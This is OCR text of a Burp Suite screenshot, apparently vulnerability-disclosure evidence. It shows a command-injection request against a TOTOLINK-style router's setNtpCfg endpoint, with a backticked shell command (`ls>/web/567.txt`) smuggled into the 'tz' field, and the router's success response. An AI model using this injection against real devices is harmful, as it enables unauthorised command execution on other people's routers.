 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settings
4 × 5 × 8 × 10 × 14 × 15 × 17 × 18 × 20 × 21 × 23 × 24 × +
Send Cancel < > Target: http://itotolink.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=F30C610BF2E2EC8B
HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 128
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/time.html?token=F30C610B
F2E2EC8B
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"tz":"UTC+0`ls>/web/567.txt`",
"enable":"1",
"server":
"www.baidu.com*cn.pool.ntp.org*europe.pool.ntp.org"
,
"topicurl":"setNtpCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Tue, 09 Jan 2024 11:31:29 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}
Inspector
Selection 17 (0x11)
Selected text
`ls>/web/567.txt`
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 327 bytes | 486 millis